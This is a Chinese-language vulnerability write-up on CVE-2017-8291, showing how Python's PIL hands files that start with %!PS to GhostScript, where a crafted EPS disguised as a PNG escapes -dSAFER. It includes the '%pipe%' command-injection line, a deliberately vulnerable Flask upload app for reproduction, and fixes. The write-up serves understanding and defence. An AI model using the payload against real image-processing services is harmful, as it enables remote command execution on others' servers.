Exploiting Python PIL Module Command Execution Vulnerability
PIL (Python Image Library) 应该是 Python 图片处理库中运用最广泛的,它拥有强大的功能和简洁的API。很多Python Web应用在需要实现处理图片的功能时,都会选择使用PIL。
PIL在对 eps 图片格式进行处理的时候,如果环境内装有 GhostScript,则会调用 GhostScript 在dSAFER模式下处理图片,即使是最新版本的PIL模块,也会受到 GhostButt CVE-2017-8291 dSAFER模式Bypass漏洞的影响,产生命令执行漏洞。
据说大牛们看源码和 dockerfile 就可以了:https://github.com/neargle/PIL-RCE-By-GhostButt
一个简单常见的Demo
from PIL import Image def get_img_size(filepath=""): '''获取图片长宽''' if filepath: img = Image.open(filepath) img.load() return img.size return (0, 0)
我们在 Demo 里调用了PIL的 Image.open, Image.load 方法加载图片,最后返回图片的长和宽。
In [2]: get_img_size('/tmp/images.png')
Out[2]: (183, 275)分析
Image.open 图片格式判断的问题
PIL在 Image.open 函数里面判断图片的格式,首先它调用 _open_core 函数, 在_open_core里面则是调用各个格式模块中的_accept函数,判断所处理的图片属于哪一个格式。
def _open_core(fp, filename, prefix): for i in ID: try: factory, accept = OPEN[i] if not accept or accept(prefix): fp.seek(0) im = factory(fp, filename) _decompression_bomb_check(im.size) return im except (SyntaxError, IndexError, TypeError, struct.error): # Leave disabled by default, spams the logs with image # opening failures that are entirely expected. # logger.debug("", exc_info=True) continue return None im = _open_core(fp, filename, prefix)
这里 _accept(prefix) 函数中的参数 prefix 就是图片文件头部的内容
# PIL/GifImagePlugin.py def _accept(prefix): return prefix[:6] in [b"GIF87a", b"GIF89a"] # PIL/EpsImagePlugin.py def _accept(prefix): return prefix[:4] == b"%!PS" or \ (len(prefix) >= 4 and i32(prefix) == 0xC6D3D0C5)
可以发现PIL使用文件头来判断文件类型,也就是说即使我们用它处理一个以.jpg结尾的文件,只要文件内容以%!PS开头,那么PIL就会返回一个PIL.EpsImagePlugin.EpsImageFile对象,使用eps格式的逻辑去处理它。之后调用的load方法也是EpsImageFile里面的load方法。
Image.load 到 subprocess.check_call
真实的环境中,程序员可能不会刻意去调用load()方法,但是其实Image文件中几乎所有的功能函数都会调用到load()。在 PIL/EpsImagePlugin.py 文件内我们关注的调用链为: load() -> Ghostscript() -> subprocess.check_call(), 最后使用subprocess.check_call执行了 gs 命令。
command = ["gs", "-q", # quiet mode "-g%dx%d" % size, # set output geometry (pixels) "-r%fx%f" % res, # set input DPI (dots per inch) "-dBATCH", # exit after processing "-dNOPAUSE", # don't pause between pages, "-dSAFER", # safe mode "-sDEVICE=ppmraw", # ppm driver "-sOutputFile=%s" % outfile, # output file "-c", "%d %d translate" % (-bbox[0], -bbox[1]), # adjust for image origin "-f", infile, # input file ] # 省略判断是GhostScript是否安装的代码 try: with open(os.devnull, 'w+b') as devnull: subprocess.check_call(command, stdin=devnull, stdout=devnull) im = Image.open(outfile)
最后其执行的命令为gs -q -g100x100 -r72.000000x72.000000 -dBATCH -dNOPAUSE -dSAFER -sDEVICE=ppmraw -sOutputFile=/tmp/tmpi8gqd19k -c 0 0 translate -f ../poc.png, 可以看到PIL使用了 dSAFER 参数。这个参数限制了文件删除,重命名和命令执行等行为,只允许 gs 打开标准输出和标准错误输出。而 GhostButt CVE-2017-8291 刚好就是 dSAFER 参数的bypass。
GhostButt CVE-2017-8291
该漏洞的详细的分析可以看 binjo 师傅的文章:GhostButt - CVE-2017-8291利用分析,原先我复现和构造POC的时候花费了很多时间,后来看了这篇文章,给了我很多帮助。
这里我们用的poc和文章里面一样使用,也就是msf里面的poc:poc.png。虽然这里修改 eps 后缀为 png ,但其实文件内容确实典型的eps文件。截取部分内容如下:
%!PS-Adobe-3.0 EPSF-3.0
%%BoundingBox: -0 -0 100 100
... 省略
currentdevice null false mark /OutputFile (%pipe%touch /tmp/aaaaa)
我们需要构造的命令执行payload就插入在这里 : (%pipe%touch /tmp/aaaaa)。
真实环境(伪)和复现
我使用之前写的的demo函数和Flask file-upload-sample写了一个简单的 Web app:app.py,使这个本地命令执行变成一个远程命令执行。主要代码如下:
UPLOAD_FOLDER = '/tmp' ALLOWED_EXTENSIONS = set(['png']) app = Flask(__name__) app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER def get_img_size(filepath=""): '''获取图片长宽''' if filepath: img = Image.open(filepath) img.load() return img.size return (0, 0) def allowed_file(filename): '''判断文件后缀是否合法''' return '.' in filename and \ filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS @app.route('/', methods=['GET', 'POST']) def upload_file(): '''文件上传app''' if request.method == 'POST': if 'file' not in request.files: flash('No file part') return redirect(request.url) image_file = request.files['file'] if image_file.filename == '': flash('No selected file') return redirect(request.url) if image_file and allowed_file(image_file.filename): filename = secure_filename(image_file.filename) img_path = os.path.join(app.config['UPLOAD_FOLDER'], filename) image_file.save(img_path) height, width = get_img_size(img_path) return '<html><body>the image\'s height : {}, width : {}; </body></html>'\ .format(height, width) return ''' <!doctype html> <title>Upload new File</title> <h1>Upload new File</h1> <form method=post enctype=multipart/form-data> <p><input type=file name=file> <input type=submit value=Upload> </form> '''
考虑到在 Windows 上面安装 PIL 和 GhostScript 可能会比较费劲,这里给大家提供一个 dockerfile。
git clone https://github.com/neargle/PIL-RCE-By-GhostButt.git && cd PIL-RCE-By-GhostButt docker-compose build docker-compose up -d
访问 http://localhost:8000/ 可以看到文件上传页面。程序只使用允许后缀为 png 的文件上传,并在上传成功之后使用PIL获取图片长宽。我们修改poc,使用dnslog来验证漏洞。
总结
什么情况下我们的web服务会受到该漏洞影响
- 使用Python PIL库处理图片(应该是任意版本)
- 环境中有GhostScript(version <= 9.21)
如何修复?
一个是升级 GhostScript 版本。当然更新 PIL 的版本并不能解决问题,因为 pip 不会帮我们升级GhostScript。
另外在 Python 代码里面,如果我们的web程序不需要处理 eps 格式,除了对文件头进行判断排除 eps 文件之外,借用PIL自带的程序逻辑,也可以避免产生命令执行漏洞。PIL.Image会在 init() 里面加载 PIL 目录下的所有图片格式的处理方法。
def init(): global _initialized if _initialized >= 2: return 0 for plugin in _plugins: try: logger.debug("Importing %s", plugin) __import__("PIL.%s" % plugin, globals(), locals(), []) except ImportError as e: logger.debug("Image: failed to import %s: %s", plugin, e) ...
但同时也为我们提供了preinit()方法,该方法只加载 Bmp, Gif, Jpeg, Ppm, Png,这五种常见图片格式的处理方法。只需在用open函数打开图片文件之前,使用 preinit(),并设置 _initialized 的值大于等于2,即可避免 Image 调用 GhostScript 去解析 eps 文件:
Image.preinit()
Image._initialized = 2
最后
其实 Python 开发过程中有很多经典的代码执行或者命令执行问题,包括但不限于以下几种:
pickle.loads(user_input): yaml, pickle等库在反序列化时产生的代码执行Template(user_input): 模板注入(SSTI)所产生的代码执行eval(user_input): eval等代码执行函数所导致的任意代码执行subprocess.call(user_input, shell=True): popen, subprocess.call等函数所导致的命令执行
PIL 这里出现的问题是比较少被提及的,实际的生产环境中到底常不常见就只能期待大家的反馈了。欢迎任何角度的纠错以及观点独到的建议。感谢祝好。

